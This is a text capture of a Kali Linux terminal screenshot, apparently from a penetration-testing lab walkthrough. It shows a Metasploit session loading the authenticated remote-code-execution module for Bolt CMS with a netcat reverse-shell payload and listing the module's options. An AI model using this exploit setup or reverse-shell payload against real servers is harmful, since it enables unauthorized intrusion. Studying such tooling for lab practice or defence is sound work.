 root@kali: ~
File Actions Edit View Help
msf6 > use 0
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/bolt_authenticated_rce) > show options
Module options (exploit/unix/webapp/bolt_authenticated_rce):
Name Current Setting Required Description
FILE_TRAVERSAL_PATH ../../../public/fil yes Traversal path from "/files" on
es the web server to "/root" on the
server
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://
github.com/rapid7/metasploit-fra
mework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interf
ace to listen on. This must be a
n address on the local machine o
r 0.0.0.0 to listen on all addre
sses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing c
onnections
SSLCert no Path to a custom SSL certificate
(default is randomly generated)
TARGETURI / yes Base path to Bolt CMS
URIPATH no The URI to use for this exploit
(default is random)
USERNAME yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)